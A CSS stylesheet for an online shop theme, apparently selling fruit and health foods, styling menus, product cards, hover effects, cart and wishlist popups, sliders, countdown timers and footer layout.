.mCustomScrollBox > .mCSB_scrollTools{width:4px;}
.line-white{position:relative;}
.line-white::after{position:absolute;top:0;right:0;bottom:0;width:2px;content:"";background:#fff;}
.box-hover-dir{overflow:hidden;position:relative;cursor:all-scroll;}
.box-hover-dir > div{height:100%;position:absolute;width:100%;transition:all 0.5s ease-out 0s !important;-webkit-transition:all 0.5s ease-out 0s !important;}
.banner-adv{position:relative;}
.banner-quangcao{position:relative;}
.adv-thumb-link{display:block;overflow:hidden;position:relative;}
.adv-thumb-link > img{display:block;width:100%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.zoom-image:hover  img {
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
}
.zoom-image {
 overflow: hidden;
}
.zoom-image img {
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.zoom-rotate .adv-thumb-link > img{transform:scale(1) rotate(0);-webkit-transform:scale(1) rotate(0);}
.zoom-rotate:hover .adv-thumb-link > img{transform:scale(1.15) rotate(4deg);-webkit-transform:scale(1.15) rotate(4deg);}
.zoom-image:hover .adv-thumb-link > img{transform:scale(1.15);-webkit-transform:scale(1.15);}
.fade-out-in .adv-thumb-link::before,
.fade-out-in .adv-thumb-link::after,
.fade-in-out .adv-thumb-link::before,
.fade-in-out .adv-thumb-link::after,
.overlay-image .adv-thumb-link::after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:rgba(0, 0, 0, 0.1);opacity:0;z-index:0;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.fade-out-in:hover .adv-thumb-link::before{opacity:1;top:50%;bottom:50%;}
.fade-out-in:hover .adv-thumb-link::after{opacity:1;left:50%;right:50%;}
.fade-in-out .adv-thumb-link::before{opacity:1;top:50%;bottom:50%;}
.fade-in-out .adv-thumb-link::after{opacity:1;left:50%;right:50%;}
.fade-in-out:hover .adv-thumb-link::before{opacity:0;top:0;bottom:0;}
.fade-in-out:hover .adv-thumb-link::after{opacity:0;left:0;right:0;}
.overlay-image .adv-thumb-link::after{background:rgba(0, 0, 0, 0.3);}
.overlay-image:hover .adv-thumb-link::after{opacity:1;}
.blur-image:hover .adv-thumb-link img{filter:blur(5px);-webkit-filter:blur(5px);}
.gray-image:hover .adv-thumb-link img{-webkit-filter:grayscale(100%);filter:grayscale(100%);}
.zoom-out .adv-thumb-link img:last-child{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transform:scale(3);-webkit-transform:scale(3);}
.zoom-out:hover .adv-thumb-link img{opacity:1;visibility:visible;transform:scale(1);-webkit-transform:scale(1);}
.line-scale .adv-thumb-link::before{position:absolute;top:20px;bottom:20px;left:10px;right:10px;content:"";border-top:1px solid rgba(255, 255, 255, 0.9);border-bottom:1px solid rgba(255, 255, 255, 0.9);z-index:1;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.line-scale .adv-thumb-link::after{position:absolute;top:10px;bottom:10px;left:20px;right:20px;content:"";border-left:1px solid rgba(255, 255, 255, 0.9);border-right:1px solid rgba(255, 255, 255, 0.9);z-index:1;transform:scaleY(0);-webkit-transform:scaleY(0);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.line-scale:hover .adv-thumb-link::before,
.line-scale:hover .adv-thumb-link::after{transform:scale(1);-webkit-transform:scale(1);}
.main-nav > ul > li .sub-menu > li.menu-item-preview{position:relative;}
.main-nav > ul > li .sub-menu > li.menu-item-preview > .preview-image{background:#fff none repeat scroll 0 0;box-shadow:0 5px 5px 0 rgba(0, 0, 0, 0.1);left:100%;padding:10px;position:absolute;top:0;width:200px;opacity:0;visibility:hidden;margin-top:30px;border:1px solid #e5e5e5;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.main-nav > ul > li .sub-menu > li.menu-item-preview:hover > .preview-image{opacity:1;visibility:visible;margin-top:0;}
.main-nav > ul > li .sub-menu > li.menu-item-preview > .preview-image > a{display:block;height:200px;overflow:hidden;position:relative;}
.main-nav > ul > li .sub-menu > li.menu-item-preview > .preview-image > a > img{left:0;position:absolute;top:0;transition:all 5s ease-in-out 0s;-webkit-transition:all 5s ease-in-out 0s;width:100%;}
.main-nav > ul > li .sub-menu > li.menu-item-preview > .preview-image > a:hover > img{top:100%;transform:translateY(-100%);-webkit-transform:translateY(-100%);}
.header-ontop{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.header-ontop.fixed-ontop{transform:translateY(0px);-webkit-transform:translateY(0px);visibility:visible;width:100%;z-index:999!important;padding:10px 0;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.1);left:0;position:fixed!important;top:0;}
.main-nav{position:relative;z-index:1001;}
.main-nav > ul{font-size:0;list-style:outside none none;padding:0;margin:0;position:relative;}
.main-nav > ul > li{display:inline-block;font-size:14px;vertical-align:top;}
.main-nav > ul > li > a{color:#333;display:block;font-size:14px;height:40px;line-height:40px;font-weight:700;padding:0 15px;position:relative;text-transform:uppercase;}
.main-nav > ul > li.menu-item-has-children > a::after,
.main-nav > ul > li.has-mega-menu > a::after{}
.main-nav li.menu-item-has-children{position:relative;}
.main-nav li.menu-item-has-children:hover > .sub-menu{margin:0;opacity:1;visibility:visible;}
.main-nav .sub-menu{background:#fff none repeat scroll 0 0;box-shadow:0 5px 5px 0 rgba(0, 0, 0, 0.1);left:0;list-style:outside none none;margin:30px 0 0;opacity:0;padding:0;position:absolute;top:100%;visibility:hidden;width:200px;z-index:999;text-align:left;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;}
.main-nav > ul > li .sub-menu > li{padding:0 20px;}
.main-nav > ul > li .sub-menu > li > a{border-top:1px solid #e5e5e5;display:block;padding:10px 0;position:relative;text-transform:capitalize;}
.main-nav > ul > li .sub-menu > li:first-child > a{border:none;}
.main-nav > ul > li .sub-menu > li.menu-item-has-children > a{padding-right:10px;position:relative;}
.main-nav > ul > li .sub-menu > li.menu-item-has-children > a::after{}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > .sub-menu{left:100%;top:0;}
li.menu-item-has-children.has-mega-menu > .sub-menu{width:1170px;}
.main-nav > ul > li.menu-item-has-children.has-mega-menu{position:static;}
.has-mega-menu .mega-menu{padding:30px 10px 0;}
.mega-menu-title{margin-bottom:20px;}
.mega-adv-info .title24{margin:15px 0 13px;}
.sub-menu,
.cat-mega-menu{pointer-events:none;}
li.has-cat-mega:hover > .cat-mega-menu,
li.menu-item-has-children:hover > .sub-menu{pointer-events:inherit;}
.main-nav .toggle-mobile-menu{display:none;height:30px;width:30px;position:relative;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.main-nav .toggle-mobile-menu span{position:absolute;width:100%;height:4px;left:0;top:50%;}
.main-nav .toggle-mobile-menu::before,
.main-nav .toggle-mobile-menu::after{content:'';position:absolute;top:0;height:4px;width:100%;left:0;top:50%;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}
.main-nav .toggle-mobile-menu::before{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
.main-nav .toggle-mobile-menu::after{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
.main-nav.active .toggle-mobile-menu::before{-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);}
.main-nav.active .toggle-mobile-menu::after{-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);}
.main-nav.active .toggle-mobile-menu span{display:none;}
@media (max-width:767px){.main-nav .menu-item-has-children .sub-menu li > a{border-bottom:none;}
  .main-nav .toggle-mobile-menu{display:block;}
  .main-nav .sub-menu{background:#fff none repeat scroll 0 0;box-shadow:none;display:none;margin:0!important;opacity:1!important;visibility:visible!important;position:static!important;}
  .main-nav > ul > li > a::before{display:none!important;}
  .main-nav > ul > li > a{color:#333!important;font-weight:400!important;}
  .main-nav{margin:0;}
  .main-nav > ul{position:absolute;left:0;top:100%;width:290px;z-index:999;background:#fff;box-shadow:0 5px 5px 0 rgba(0, 0, 0, 0.1);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;transform:translateX(-320px);-webkit-transform:translateX(-320px);}
  .main-nav.active > ul{transform:translateX(0) !important;-webkit-transform:translateX(0) !important;}
  .main-nav > ul > li{display:block;margin:0 15px !important;padding:0!important;}
  .main-nav .sub-menu li a::before{display:none;}
  .main-nav > ul li > a{border-top:1px solid #e5e5e5;display:block;font-size:14px;font-weight:400;height:40px !important;line-height:40px !important;padding:0!important;}
  .main-nav > ul li:first-child > a{border:medium none;}
  .main-nav .sub-menu > li{padding:0px!important;margin:0px 0px 0px 15px;}
  .main-nav > ul li.menu-item-has-children .menu-item-has-children > a::after{}
  .main-nav > ul > li.menu-item-has-children > a::after{}
  .main-nav > ul > li .sub-menu::after{}
  .main-nav > ul > li .sub-menu{display:none;width:100%;padding:0;}
  .main-nav > ul > li.menu-item-has-children li.menu-item-has-children > .sub-menu{left:0;top:100%;padding:0;}
  .main-nav > ul > li.menu-item-has-children li.menu-item-has-children > a::after{}
  .menu-item-preview .preview-image{display:none;}
}
.product-rate{background-image:url("../images/icon/rate-star.png");background-position:0 -13px;background-repeat:repeat-x;height:13px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;width:95px;}
.product-rating{background-image:url("../images/icon/rate-star.png");background-position:0 0;background-repeat:repeat-x;height:13px;}
.item-product.text-center .product-rate{margin:auto;}
body .scroll-top{bottom:10px;color:#fff;display:block;height:40px;line-height:40px;opacity:0;position:fixed;right:-50px;text-align:center;width:40px;z-index:999;}
body .scroll-top:hover{box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.2);}
.scroll-top.active{opacity:1;right:10px;}
.product-slider .item-product{margin:0 15px 30px;}
.product-slider{margin:0 -15px;}
.item-product .product-info{padding-top:17px;position:relative;}
.product-thumb{position:relative;overflow:hidden;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.product-title{margin:0 0 7px;font-size:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
div.table .product-info .product-title{white-space:normal;}
.product-title a{color:#333;}
.product-price ins{font-size:18px;text-decoration:none;}
.product-price{margin:0 -2px 7px;}
.product-price > *{margin:0 2px;}
.product-thumb-link{display:block;position:relative;overflow:hidden;}
.product-thumb-link img{width:100%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.product-thumb-link::before{background:rgba(0, 0, 0, 0.1);opacity:0;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0;content:"";transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.product-thumb:hover .product-thumb-link::before{opacity:1;}
.product-thumb:hover .zoom-thumb img{transform:scale(1.15);-webkit-transform:scale(1.15);}
.zoomout-thumb img:last-child{position:absolute;top:0;left:0;opacity:0;transform:scale(3);-webkit-transform:scale(3);}
.product-thumb:hover .zoomout-thumb img:last-child{transform:scale(1);-webkit-transform:scale(1);opacity:1;}
.rotate-thumb img:last-child{position:absolute;top:0;left:0;opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);}
.product-thumb:hover .rotate-thumb img:last-child{transform:rotateY(0);-webkit-transform:rotateY(0);opacity:1;}
.product-thumb:hover .rotate-thumb img:first-child{transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);opacity:0;}
.translate-thumb img:last-child{position:absolute;top:0;left:0;opacity:0;transform:translateY(100%);-webkit-transform:translateY(100%);}
.product-thumb:hover .translate-thumb img:last-child{transform:translateY(0);-webkit-transform:translateY(0);opacity:1;}
.product-thumb:hover .translate-thumb img:first-child{transform:translateX(-100%);-webkit-transform:translateX(-100%);opacity:0;}
.select-box label{font-weight:400;margin:0 5px;}
.select-box select{appearance:none;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;height:34px;padding:0 50px 0 20px;position:relative;text-align:left;text-transform:capitalize;display:block;width:100%;border:none;color:#555;}
.select-box{position:relative;}
.select-box::after{position:absolute;top:12px;right:17px;content:"\f107";font-family:"fontAwesome";}
.wishlist-mask{background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999998;display:none;}
.wishlist-popup{background:#fff none repeat scroll 0 0;border:10px solid rgba(0, 0, 0, 0.5);bottom:0;height:200px;left:0;margin:auto;padding:20px;position:fixed;right:0;text-align:center;top:0;width:470px;z-index:999999;}
.wishlist-button a{background:#858785 none repeat scroll 0 0;color:#fff;display:inline-block;padding:8px 15px;margin:0 3px;}
.popup-icon{font-size:30px;}
.wishlist-alert{margin:10px 0 20px;}
.product-popup-content{padding:15px 0;}
#mask{position:absolute;left:0;top:0;z-index:9000;background-color:#000;display:none;}
#boxes .window{position:fixed;left:0;top:0;display:none;z-index:9999;}
.window-popup{background:url(../images/home/home1/newsletter.jpg);padding:90px 100px;width:600px;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.5);border-radius:4px;background-size:100% 100%;position:relative;}
.window-popup .close-popup{background:#fff none repeat scroll 0 0;display:block;height:30px;line-height:30px;position:absolute;right:-15px;text-align:center;top:-15px;width:30px;z-index:999;border-radius:50%;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.1);}
.content-popup{position:relative;z-index:99;}
.content-popup input[type="submit"]{border-width:0 0 3px;display:block;width:100%;border-radius:4px;height:50px;}
.content-popup input[type="text"]{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;border-radius:4px;color:#999;display:block;font-size:18px;height:50px;margin:0 0 16px;padding:0 10px;text-align:center;width:100%;}
.content-popup .image-popup{margin:10px 0;}
.content-popup .title30{margin-bottom:20px;}
.content-popup select{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%) repeat scroll 0 0;border:1px solid #e5e5e5;border-radius:4px;color:#555;display:block;height:40px;margin-bottom:15px;padding:0 15px;width:100%;}
.content-popup select option{padding:0 15px;}
.mini-cart-box{position:relative;z-index:1002;}
.mini-cart-content{background:#fff none repeat scroll 0 0;opacity:0;position:absolute;right:0;top:100%;visibility:hidden;width:290px;z-index:11;margin-top:30px;padding:30px 20px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;box-shadow:0 5px 10px 0 rgba(0, 0, 0, 0.05);}
.mini-cart-box:hover .mini-cart-content{opacity:1;visibility:visible;margin-top:0px;}
.list-mini-cart-item{margin-top:20px;}
.mini-cart-icon sup{display:inline-block;font-size:10px;height:23px;line-height:23px;right:5px;text-align:center;top:-10px;width:23px;}
.mini-cart-link > span{vertical-align:middle;}
.mini-cart-number{line-height:24px;margin-left:5px;}
.product-mini-cart.table{margin-bottom:20px;}
.product-mini-cart .product-thumb{width:90px;}
.product-mini-cart .product-thumb-link{border:1px solid #e5e5e5;}
.product-mini-cart .product-info{padding-left:20px;}
.mini-cart-button{margin:20px -3px 0;}
.mini-cart-button a{padding:0 25px;margin:0 3px;}
.countdown-master .flip-clock-divider .flip-clock-label{display:none;}
.countdown-master{display:inline-block;margin:0;width:auto;vertical-align:middle;}
.countdown-master.flip-clock-wrapper ul{background:transparent;float:left;margin:0 -4px;width:30px;height:30px;border-radius:4px;}
.countdown-master.flip-clock-wrapper .flip{box-shadow:none;}
.countdown-master.flip-clock-wrapper ul li{line-height:30px;width:30px;}
.countdown-master.flip-clock-wrapper ul li a div div.inn{font-size:18px;color:#fff600;background:#333333 url("../images/icons/bg-time.png") repeat-x scroll center center;border-radius:4px;}
.countdown-master.flip-clock-wrapper ul li a div.down{border-bottom-left-radius:4px;border-bottom-right-radius:4px;}
.countdown-master .flip-clock-divider{height:30px;width:10px;}
.countdown-master .flip-clock-dot{background:#333 none repeat scroll 0 0;box-shadow:none;height:2px;left:0px;width:2px;}
.countdown-master .flip-clock-dot.top{top:10px;}
.countdown-master .flip-clock-dot.bottom{bottom:10px;}
.wrap-item{position:relative;}
.item-banner{position:relative;}
.preload .wrap-item{display:none!important;}
.language-current,
.currency-current,
.profile-link{display:block;height:40px;line-height:40px;position:relative;}
.language-current::after,
.currency-current::after,
.profile-link::after{font-family:"fontAwesome";content:"\f107";margin-left:5px;}
.language-list,
.currency-list,
.list-profile,
.dropdown-list{background:#fff none repeat scroll 0 0;margin-top:30px;opacity:0;padding:10px;position:absolute;left:-15px;top:100%;visibility:hidden;width:130px;text-align:left;box-shadow:0 5px 10px 0 rgba(0, 0, 0, 0.05);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.currency-list{width:90px;}
.list-profile{width:170px;}
.dropdown-list{width:120px;}
.language-box:hover .language-list,
.dropdown-box:hover .dropdown-list,
.profile-box:hover .list-profile,
.currency-box:hover .currency-list{margin-top:0;opacity:1;visibility:visible;}
.language-box,
.currency-box,
.profile-box{position:relative;}
.language-box:hover,
.currency-box:hover,
.profile-box:hover{    z-index: 99999;  }
.language-list li a,
.currency-list li a,
.dropdown-list li a{background:#fafafa none repeat scroll 0 0;display:block;font-size:14px;height:30px;line-height:30px;padding:0 10px;border-bottom:1px solid #fff;}
.language-list li a img{margin-right:5px;}
.currency-list li a span{margin-right:5px;}
.info-account{margin:0 -10px;}
.info-account li,
.currency-language > li{position:relative;margin:0 10px;}
.currency-language{margin:0 -10px;}
.info-account li a{display:inline-block;height:40px;line-height:40px;}
.info-account li a i{margin-right:5px;}
.info-account li::after,
.currency-language > li:first-child::after{display:inline-block;background:#e5e5e587;height:16px;width:1px;content:"";position:absolute;right:-12px;top:10px;}
.info-account li:last-child::after{display:none;}
.language-current > img{display:inline-block;margin-right:5px;margin-top:-3px;}
.main-header{padding:25px 0;}
.search-form{position:relative;padding-right:40px;border:1px solid #e5e5e5;background:#fff;border-radius:20px;}
.search-form input[type="text"]{height:38px;display:block;border:none;color:#999;border-radius:20px;padding:0 15px;width:100%;}
.search-form input[type="submit"],
.search-form::after{position:absolute;width:40px;height:40px;border-radius:20px;top:0;right:0;border:none;background:transparent;z-index:9;line-height:40px;text-align:center;}
.search-form::after{z-index:0;content:"\f002";font-size:18px;font-family:fontAwesome;}
.logo.logo1{text-align:center;position:relative;}
.logo.logo1 a{position:absolute;left:0;right:0;top:-60px;}
.mini-cart1 .mini-cart-link{display:inline-block;height:40px;line-height:40px;border:1px solid #e5e5e5;background:#fff;border-radius:20px;padding:0 15px;}
.main-nav.main-nav1{text-align:center;}
.nav-header{padding:20px 0;}
.main-nav.main-nav1 > ul > li.current-menu-item > a{border-radius:20px;color:#fff;}
.btn-arrow{display:inline-block;height:40px;line-height:40px;padding:0 30px;text-transform:uppercase;border-radius:20px;position:relative;background:transparent;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.btn-arrow.white{color:#fff;border:2px solid #fff;line-height:38px;}
.btn-arrow::after,
.post-control-prev .btn-arrow::before{content:"\f3d6";font-family:"Ionicons";margin-left:10px;}
.item-slider1 .banner-info .btn-arrow{margin-top:25px;border-radius:0;}
.item-slider1 .banner-info .title120{color:#f8ff09;}
.item-slider1 .banner-info{height:250px;}
.item-service1 .service-icon a,
.item-service4 .service-icon a{width:100px;height:100px;display:block;border-radius:50%;font-size:30px;line-height:100px;text-align:center;background:#fff;position:relative;}
.item-service1 .service-icon a:hover{box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);}
.item-service1 .service-icon a i{position:relative;}
.item-service1 .service-icon a::before{border-radius:50%;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;content:"";transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-service1 .service-icon a:hover::before{top:15px;left:15px;right:15px;bottom:15px;opacity:1;}
.item-service1 .service-icon{width:100px;}
.item-service1 .service-info{vertical-align:middle;padding-left:20px;}
.item-service1 .service-info .title18{margin-bottom:5px;}
.banner-slider1{margin-bottom:50px;}
.list-service1{margin-bottom:90px;}
.title-box1{margin-bottom:40px;}
.item-adv1{margin-bottom:30px;}
.item-adv1 .ver.banner-info{height:160px;}
.item-adv1 .hoz.banner-info{height:90px;}
.item-adv1 .banner-info .btn-arrow{margin-top:20px;}
.title-underline{position:relative;padding-bottom:10px;margin-bottom:15px;}
.title-underline::after{position:absolute;height:1px;width:50px;content:"";background:#fff;bottom:0px;left:50%;margin-left:-25px;}
.item-product{padding:10px;position:relative;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-product1 > *{position:relative;z-index:1;}
.product-thumb > .quickview-link,
.gal-content3 .btn-gal{height:40px;width:40px;border-radius:50%;line-height:40px;text-align:center;margin:auto;color:#fff;transform:scale(0);-webkit-transform:scale(0);z-index:1;display:inline-block;position:absolute;top:0;left:0;bottom:0;right:0;content:"";}
.product-thumb:hover > .quickview-link{transform:scale(1);-webkit-transform:scale(1);}
.product-extra-link a{display:inline-block;height:36px;width:36px;line-height:36px;border-radius:18px;border:1px solid #e5e5e5;text-align:center;position:relative;color:#555;}
.product-extra-link a span{width:80px;position:absolute;left:50%;top:100%;margin-left:-40px;font-size:12px;color:#999;opacity:0;margin-top:20px;display:block;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.product-extra-link a:hover span{opacity:1;margin-top:-5px;}
.product-extra-link a.addcart-link{width:auto;padding:0 20px;color:#fff;border:none;}
.item-product1::after{border:1px solid #e5e5e5;opacity:0;background:#fff;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);position:absolute;top:0;left:0;bottom:0;right:0;content:"";transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-product1:hover::after{top:-10px;left:-10px;bottom:-25px;right:-10px;opacity:1;}
.product-slider1 .wrap-item.owl-carousel .owl-wrapper-outer{margin:-20px 0;padding:20px 0;}
.title-tab1 li a{display:block;height:36px;line-height:36px;padding:0 20px;border-radius:18px;border:1px solid #e5e5e5;background:#fff;}
.title-tab1{margin-bottom:50px;}
.title-tab1 li{position:relative;}
.title-tab1 li::after{position:absolute;width:10px;height:10px;content:"";background:#e5e5e5;right:-7px;top:13px;border-radius:50%;z-index:9;}
.title-tab1 li.active a{color:#fff;}
.title-tab1 li:last-child::after{display:none;}
.product-bestsale{margin-bottom:50px;}
.list-adv1{margin-bottom:60px;}
.featured-product{padding:80px 0 100px;background-color:#fafcfc;background-image:url("../images/home/home1/image_left.png"), url("../images/home/home1/image_right.png");background-repeat:no-repeat;background-position:left top,right top;background-size:auto 100%;margin-bottom:90px;}
.featured-product-slider{margin:0 85px;}
.item-product-featured .product-info{padding-left:25px;padding-top:30px;}
.item-product-featured .product-info .desc{border-top:1px solid #e5e5e5;margin-top:25px;padding-top:20px;margin-bottom:25px;}
.featured-product-slider .group-navi .owl-buttons{right:0;top:45px;}
.deal-timer canvas{display:none;}
.deal-timer{width:170px;height:40px;line-height:40px;text-align:center;border-radius:20px;margin:0 auto -50px;z-index:9;position:relative;background:#fff;}
.deal-timer .time_circles > div{display:inline-block;width:auto!important;}
.deal-timer .time_circles > div::after{content:":";margin:0 5px;}
.deal-timer .time_circles > div:last-child:after{display:none;}
.product-dealof{margin-bottom:60px;}
.latest-news{background:#fafcfc;padding:80px 0 90px;margin-bottom:90px;}
a.post-cat{height:30px;display:inline-block;padding:0 15px;border-radius:15px;line-height:30px;color:#fff;}
.item-post1 .post-thumb{margin-bottom:30px;}
.item-post1 .post-info{margin-bottom:30px;}
.item-post1 .post-info .title18{margin:15px 0 10px;}
.item-post1 .post-author-date{margin-bottom:15px;}
.btn-arrow.color:hover{color:#fff;}
.btn-arrow.color{line-height:36px;}
.latest-news .btn-arrow.color{margin-top:20px;}
.list-diet.custom-scroll{height:380px;margin-right:-50px;}
.item-diet.table{margin-bottom:30px;padding-right:60px;}
.item-diet .diet-thumb{width:100px;}
.diet-thumb a{display:block;width:100px;height:100px;border-radius:50%;position:relative;text-align:center;}
.diet-thumb a:hover{border-style:solid;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);}
.diet-thumb a::after{position:absolute;top:50%;margin-top:-5px;right:-5px;content:"";border-radius:50%;transform:scale(0);-webkit-transform:scale(0);width:10px;height:10px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.diet-thumb a:hover::after{transform:scale(1);-webkit-transform:scale(1);}
.diet-thumb a img{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;}
.item-diet .diet-info{padding-left:20px;vertical-align:middle;}
.item-diet .diet-info .desc{margin-top:5px;line-height:20px;color:#999;}
.list-diet .mCSB_scrollTools a + .mCSB_draggerContainer{margin:0 0 20px;width:10px;box-shadow:0 0 0 1px #e5e5e5 inset;border-radius:5px;}
.list-diet .mCustomScrollBox > .mCSB_scrollTools{width:10px;opacity:1;z-index:10;}
.diet-image{margin:10px -80px 0 40px;}
.list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:10px;}
.list-diet .mCSB_scrollTools .mCSB_draggerRail{display:none;}
.diet-intro{padding:45px 53px 101px;text-align:center;margin-left:-20px;margin-top:-10px;}
.diet-intro .desc{font-size:18px;}
.fruit-health{margin-bottom:90px;}
.client-review{background:#fafcfc;padding:80px 0 90px;}
.list-brand{padding:50px 0;}
.item-brand{text-align:center;padding:40px 15px;}
.brand-slider{margin:0 -15px;}
.item-client{text-align:center;}
.client-slider{max-width:870px;margin:auto;}
.client-slider .slick-dots{display:none!important;}
.client-thumb a{width:100px;display:block;margin:auto;border-radius:50%;overflow:hidden;transform:translateZ(0);-webkit-transform:translateZ(0);}
.client-thumb a img{border-radius:50%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.client-thumb a:hover img{transform:scale(1.15);-webkit-transform:scale(1.15);}
.client-thumb{margin-bottom:20px;}
.client-info .title18{margin:16px auto 7px;}
.client-slider .slick-nav{position:absolute;top:15px;left:50%;width:70px;border-radius:50%;cursor:pointer;z-index:9;}
.client-slider .slick-nav img{border-radius:50%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.client-slider .slick-nav.slick-prev{margin-left:-150px;}
.client-slider .slick-nav.slick-next{margin-left:80px;}
.newsletter-box{padding:50px 0;}
.inner-newsletter .title30 i{margin-right:10px;}
.inner-newsletter li{margin-right:30px;vertical-align:middle;}
.inner-newsletter p{margin:0 0 0 20px;width:150px;}
.email-form input[type="text"]{display:block;width:100%;height:50px;color:#999;background:#fff;border-radius:25px;border:none;padding:0 25px;vertical-align:top;}
.email-form input[type="submit"]{position:absolute;top:0;right:0;height:50px;border:2px solid #fff;border-radius:25px;color:#fff;background:transparent;padding:0 40px;text-transform:uppercase;}
.email-form{position:relative;padding-right:145px;width:520px;}
.box-google-map .map-custom{width:100%;height:400px;position:relative;}
.box-google-map .map-custom::before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";z-index:9;}
.main-footer{background:#2c2c2c;padding:50px 0;}
.footer-box .title24{margin-bottom:20px;}
.list-instagram{margin:0 -5px;font-size:0;max-width:270px;}
.list-instagram a{width:80px;margin:5px;display:inline-block;}
.list-instagram a img{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.social-payment{border-top:1px solid rgba(255, 255, 255, 0.1);margin-top:70px;padding-top:30px;}
.bottom-fotter .term-policy li::after{background-color:rgba(255, 255, 255, 0.1);}
.social-payment .list-inline-block li{vertical-align:middle;}
.social-payment .list-inline-block li .title24{margin-right:10px;}
.social-payment .list-inline-block.text-right{margin-top:5px;}
.bottom-fotter{background:#1e1e1e;padding:25px 0 20px;}
.bottom-fotter .copyright{margin:0;}
.about-footer .desc{margin-top:15px;}
.menu-footer li{margin-bottom:15px;position:relative;padding-left:15px;}
.menu-footer li::before{content:"";width:5px;height:5px;border-radius:50%;position:absolute;left:0;top:8px;}
.contact-footer .desc{position:relative;padding-left:30px;margin-bottom:10px;}
.contact-footer .desc span{font-size:18px;position:absolute;left:0;top:1px;}
.contact-footer .desc.none-padding{padding:0;margin-top:20px;}
.dropdown-box{position:relative;}
.top-header2{}
.top-header2 .language-current,
.top-header2 .currency-current{height:44px;line-height:44px;}
.top-header2 .info-account li a{height:44px;line-height:44px;}
.top-header2 .info-account li::after,
.top-header2 .currency-language > li:first-child::after{top:13px;}
.main-header2{padding:25px 0;}
.logo2{margin-bottom:-15px;}
.search-form2{width:470px;margin-right:30px;}
.search-form2 .dropdown-box{position:absolute;right:45px;top:0;z-index:10000;}
.search-form2 .dropdown-box .dropdown-link{height:40px;line-height:40px;display:inline-block;}
.search-form2 .dropdown-box .dropdown-list{left:auto;right:-15px;width:200px;}
.nav-header2{padding:10px 0;}
.main-nav.main-nav2 > ul > li > a{color:#fff;}
.main-nav.main-nav2 > ul > li.current-menu-item > a{border:1px solid #fff;border-radius:20px;}
.top-social a{display:inline-block;height:32px;line-height:32px;border-radius:50%;border:1px solid #fff;width:32px;text-align:center;color:#fff;}
.nav-header2 .top-social{margin-top:5px;}
.item-slider2 .banner-info{height:auto;}
.item-slider2 .banner-info .img-info{position:absolute;top:50px;left:0;right:0;}
.item-slider2 .banner-info .text-info{position:absolute;bottom:70px;left:0;right:0;}
.paci-font{font-family:'Pacifico', cursive;}
.poiret-font {
  font-family: 'Poiret One', cursive;
  font-weight: 400;
}
.item-slider2 .banner-info .text-info .title30.color2{margin:10px 0 20px;}
.btn-arrow.style2{padding:0 20px 0 45px;}
